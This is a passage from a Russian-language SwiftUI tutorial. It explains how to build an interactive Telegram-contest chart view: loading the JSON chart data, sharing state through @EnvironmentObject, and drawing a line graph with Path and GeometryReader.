* `GraphsForChart` — это собственно графики, построенные для одного конкретного «набора Графиков». «Графики» показаны для временного диапазона, управляемого пользователем с помощью «mini map» `RangeView`, который будет представлен ниже.
* `YTickerView` — ось `Y` с отметками и соответствующей горизонтальной сеткой.
* `IndicatorView` — горизонтально перемещаемый пользователем индикатор, позволяющий посмотреть значения «Графиков» и времени для соответствующего положения индикатора на временной на оси `X`.
* `TickerView` — «бегущая строка», показывающая временные отметки на оси `X` в виде дат,
* `RangeView` — временное «окошко», настраиваемое пользователем с помощью жестов, для задания временного интервала «Графиков»,
* `CheckMarksView` — содержит «кнопки», окрашенные в цвета «Графиков» и позволяющие управлять присутствием «Графика» на `ChartView` .
С `ChartView` пользователь может взаимодействовать тремя способами:
1. управлять«mini map» с помощью жеста `DragGesture` — он может сдвигать временное «окошко» вправо и влево и уменьшать / увеличивать его размер:

2. перемещать в горизонтальном направлении индикатор, показывающий значения «Графиков» в фиксированный момент времени:

3. скрывать / показывать определенные «Графики» с помощью кнопок, окрашенных в цвета «Графиков» и расположенных в самом низу `ChartView`:
Мы можем комбинировать различные «Наборы Графиков» ( их у нас 5 в тестовых данных) разными способами, например, расположив их все одновременно на одном экране с помощью списка `List` (наподобие прокручиваемой вниз-вверх таблицы):

или с помощью `ScrollView` и горизонтального стека `HStack` c 3D эффектом:
… или в виде `ZStack` наложенных друг на друга «карт», порядок которых можно менять: верхнюю «карту» с "«набором Графиков» можно оттянуть вниз достаточно далеко, чтобы посмотреть на следующую карту, и если продолжать тянуть ее вниз, то она «уходит» на последнее место в `ZStack`, а вперед «выходит» эта следующая «карта»:

В этих сложных `UI` — «прокручиваемая таблица», горизонтальный стек с `3D` эффектом, `ZStack` наложенных друг на друга «карт» — полноценно работают все средства взаимодействия с пользователем: перемещение по временной шкале и изменение «масштаба» `mini - map`, индикатор и кнопки скрытия «Графиков».
Далее мы будем подробно рассматривать проектирование этого `UI` с помощью `SwiftUI` — от простейших элементов к их более сложным композициям. Но сначала поймем структуру данных, которыми мы располагаем.
Итак, решение нашей задачи разбилось на несколько этапов:
* Закачать данные из `JSON`-файла и представить их в удобном «внутреннем» формате
* Создать `UI` для одного «набора Графиков»
* Комбинировать различные «наборы Графиков»
Закачиваем данные
-----------------
В наше распоряжение [Telegram](https://telegram.org/) предоставил [JSON](https://t.me/contest/15) данные, содержащие несколько «наборов Графиков». Каждый отдельный «набор Графиков» `chart` содержит несколько «Графиков» (или «Линий») `chart.columns`. У каждого «Графика» («Линии») есть метка в позиции `0` — `"x"`, `"y0"`, `"y1"`, `"y2"`, `"y3"`, за которой следуют либо значения времени на оси X («x»), либо значения «Графика» («Линии») (`"y0"`, `"y1"`, `"y2"`, `"y3"`) на оси `Y` :

Присутствие всех «Линий» в «наборе Графиков» — необязательно. Значения для «столбца» x представляют собой UNIX метки времени в миллисекундах.
Кроме того, каждый отдельный «набор Графиков» `chart` снабжается цветами `chart.colors` в формате 6-ти шестнадцатеричных цифр (например, "#AAAAAA") и именами `chart.names`.
Для построения Модели данных, находящихся в `JSON`-файле, я воспользовалась прекрасным сервисом [quicktype](https://t.me/contest/15). На этом сайте вы вставляете кусок текста из `JSON` файла и указываете язык программирования (`Swift`), имя структуры (`Chart`), которая сформируется после «парсинга» этих `JSON` данных и всё.
В центральной части экрана формируется код, который мы скопируем в наше приложение в отдельный файл с именем `Chart.swift`. Именно там мы будем размещать Модель данных JSON формата. Воспользовавшись заимствованным из [демонстрационных примерах SwiftUI](https://developer.apple.com/tutorials/swiftui/building-lists-and-navigation) `Generic` загрузчиком `load` данных из `JSON` файла в Модель, я получила массив `columns: [ChartElement]`, представляющий собой совокупность «наборов Графиков» в заданном `Telegram` формате.
Cтруктура данных `ChartElement`, содержащая массивы разнотипных элементов, не очень подходит для интенсивной интерактивной работы с графиками, кроме того метки времени представлены в `UNIX` формате в миллисекундах (например, `1542412800000, 1542499200000, 1542585600000, 1542672000000`), а цвета — в формате 6-ти шестнадцатеричных цифр (например, `"#AAAAAA"`).
Поэтому внутри нашего приложения мы будем пользоваться теми же данными, но в другом «внутреннем» и довольно простом формате `[LinesSet]`. Массив `[LinesSet]` представляет собой совокупность «наборов Графиков» `LinesSet`, каждый из которых содержит временные метки `xTime` в формате `"Feb 12, 2019"` (ось `X`) и несколько «Графиков»`lines` (ось `Y`):

Данные для каждого «Графика»( «Линии») `Line` представлены
* массивом целых чисел `points: [Int]`,
* именем «Графика» `title: String`,
* типом «Графика» `type: String?`,
* цветом `color : UIColor` в свойственном для `Swift` формате `UIColor`,
* количеством точек `countY: Int`.
Кроме того, любой «График» может быть скрыт или показан в зависимости от значения `isHidden: Bool`. Параметры `lowerBound` и `upperBound` регулировки временного диапазона принимают значения от `0` до `1` и показывают для заданного «набора Графиков» не только размер временного «окошка» «mini map» (`upperBound` - `lowerBound`), но и его местоположение на временной оси `X`:

Структуры `JSON` данных `[ChartElement]` и структуры данных «внутреннего» представления `LinesSet` и `Line` находятся в файле **Chart.swift**. Код для загрузки `JSON` данных и преобразования их во внутреннюю структуру находится в файле **Data.swift**. Подробно об этих преобразованиях можно узнать [здесь](https://bestkora.com/IosDeveloper/swiftui-dlya-konkursnogo-zadaniya-telegram-10-24-marta-2019-goda/).
В результате мы получили данные о «наборах Графиков» во внутреннем формате в виде массива `chartsData`.

Это и есть наша `Модель` данных, но для работы в `SwiftUI` необходимо сделать так, чтобы любые изменения, выполненные пользователем в массиве `chartsData` ( изменение временного «окошка», скрытие / показ «Графиков») приводили к автоматическим обновлениям наших `Views`.
Мы создадим `@EnvironmentObject`. Это позволит нам использовать `Модель` данных везде, где это необходимо, и кроме этого, автоматически обновлять наши `Views`, если данные будут меняться. Это что-то типа `Singleton` или глобальных данных.
`@EnvironmentObject` требует от нас создания некоторого класса `final class UserData`, который находится в файле **UserData.swift**, запоминает данные `chartsData` и реализует протокол `ObservableObject`:

Наличие `@Published` «обертки» позволит разместить «новости» о том, что данные свойства `charts` класса `UserData` изменились, так что любые `Views`, «подписанные на эти новости» в `SwiftUI`, смогут автоматически выбрать новые данные и обновиться.
Напомним, что в свойстве `charts` могут меняться значения `isHidden` для любого «Графика» (они позволяют скрывать или показывать эти «Графики»), а также нижняя `lowerBound` и верхняя `upperBound` границы временного интервала для каждого отдельного «набора Графиков».
Свойство `charts` класса `UserData` мы хотим использовать повсюду в нашем приложении и нам не придется синхронизировать их с `UI` вручную благодаря `@EnvironmentObject`.

Для этого при старте приложения мы должны создать экземпляр класса `UserData ()`, чтобы впоследствие иметь к нему доступ где угодно в нашем приложении. Мы сделаем это в файле `SceneDelegate.swift` внутри метода `scene (\_ : , willConnectTo: , options: )`. Именно там создается и запускается наш `ContentView`, и именно здесь мы должны передавать `ContentView` любые созданные нами `@EnvironmentObject` так, чтобы `SwiftUI` мог сделать их доступными для любого другого `View`:
Теперь, в любом `View` для доступа к `@Published` данным класса `UserData` нам нужно создать переменную `var`, используя `@EnvironmentObject` обертку. Например, при настройке временного диапазона в `RangeView` мы создаем переменную `var userData`, имеющую ТИП `UserData`:

Итак, как только мы внедрили некоторый объект `@EnvironmentObject` в «среду» приложения, мы можем немедленно начать его использовать либо на самом верхнем уровне, либо 10-ю уровнями ниже — это не имеет значения. Но что более важно, всякий раз, когда какое-то `View` изменит «среду», все `Views`, имеющие этот `@EnvironmentObject`, автоматически обновятся, обеспечивая тем самым синхронизацию с данными.
Перейдем к проектированию пользовательского интерфейса (`UI`).
Пользовательский Интерфейс (UI) для одного «набора Графиков»
------------------------------------------------------------
`SwiftUI` предлагает композиционную технологию создания `UI` из множества небольших `Views`, а мы уже видели, что наше приложение очень хорошо ложится на эту технологию, так как расщепляется на маленькие кусочки: «набор Графиков» `ChartView`, «Графики» `GraphsForChart`, отметки на оси `Y` - `YTickerView`, управляемый пользователем индикатор значений «Графиков» `IndicatorView`, «бегущую» строку `TickerView` с временными отметками на оси `X` , управляемое пользователем «временное окно» `RangeView`, отметки о скрытии / показе «Графиков» `CheckMarksView`. Все эти `Views` мы можем не только создавать независимо друг от друга, но тут же и тестировать в `Xcode 11` с помощью `Previews` (предварительных «живых» просмотров) на тестовых данных. Вы удивитесь насколько прост код для их создания из других более элементарных `Views` .
### `GraphView` — «График» («Линия»)
Первое `View`, с которого мы начнем, — это собственно сам «График» (или «Линия»). Мы назовем его `GraphView`:

Создание `GraphView`, как обычно, начинается с создания нового файла в `Xcode 11` с помощью меню `File` → `New` → `File`:

Затем мы выбираем нужный ТИП файла — это `SwiftUI` файл:

… даем название «GraphView» нашему `View` и указываем его местоположение:

Кликаем на кнопке `"Create"` и получаем стандартное `View` с текстом `Text ( "Hello World!")` в середине экрана:
Наша задача — заменить текст `Text ("Hello World!")` на «График», но сначала давайте посмотрим, какими исходными данными для создания «Графика» мы располагаем:
* у нас есть значения `line.points` «Графика» `line: Line`,
* временной диапазон `rangeTime`, представляющий собой диапазон индексов `Range` временных отметок `xTime` на ОСИ X,
* диапазон значений `rangeY: Range` «Графика» для ОСИ Y,
* толщина линии обводки «Графика» `lineWidth`.
Добавляем эти свойства в структуру `GraphView`:

Если мы хотим использовать для нашего «Графика» `Previews` (предварительные просмотры), которые возможны только для `MacOS Catalyna`, то мы должны инициировать `GraphView` с диапазон индексов `rangeTime` и данными `line` самого «Графика»:

У нас уже есть тестовые данные `chartsData`, которые мы получили из `JSON` файла `chart.json`, и мы их использовали для `Previews`.
В нашем случае это будет первый «набор Графиков» `chartsData[0]` и первый «График» в этом наборе `chartsData[0].lines[0]`, который мы предоставим `GraphView` в качестве параметра `line`.
В качестве временного интервала `rangeTime` мы будем использовать полный диапазон индексов `0..<(chartsData[0].xTime.count - 1)`.
Параметры `rangeY` и `lineWidth` можно задавать извне, а можно и не задавать, так как у них уже есть начальные значения: у `rangeY` — это `nil`, а у `lineWidth` — `1`.
Мы намеренно сделали ТИП свойства `rangeY` `Optional` ТИПОМ, так как в случае, если `rangeY` не задается извне и `rangeY = nil`, то мы вычисляем минимальное `minY` и максимальное `maxY` значения «Графика» непосредственно из данных `line.points`:

Этот код компилируется, но мы по-прежнему имеем на экране стандартное `View` с текстом `Text ("Hello World!")` в середине экрана:

Потому что в `body` мы должны заменить текст `Text ("Hello World!")` на `Path`, который по точкам `line.points` с помощью команды `addLines(\_:)` ( почти как в `Core Graphics`) будет строить наш «График:


Мы обведем `stroke (...)` наш `Path` линией, толщина которой равняется `lineWidth`, при этом цвет линии обводки будет соответствовать цвету „по умолчанию“ ( то есть „черному“):

Мы можем заменить черный цвет для линии обводки на цвет, заданный в нашем конкретном „Графике“ `line.color`:

Для того, чтобы наш „График“ мог размещаться в прямоугольниках любых размеров, мы используем контейнер `GeometryReader`. В документации `Apple``GeometryReader` - это „контейнер“ `View`, который определяет свое содержимое как функцию от собственных размера `size` и координатного пространства. По существу, `GeometryReader` — это еще одно `View`! Потому что почти ВСЁ в `SwiftUI` является `View`! `GeometryReader` позволит ВАМ в отличие от других `Views` получить доступ к некоторой дополнительной полезной информации, которой можно воспользоваться при проектировании вашего пользовательского `View`.
Мы используем контейнер `GeometryReader` и `Path` для создания адаптируемого к любым размерам `GraphView`. И если мы посмотрим внимательно на наш код, то увидим в замыкании для `GeometryReader` переменную с именем `geometry`:
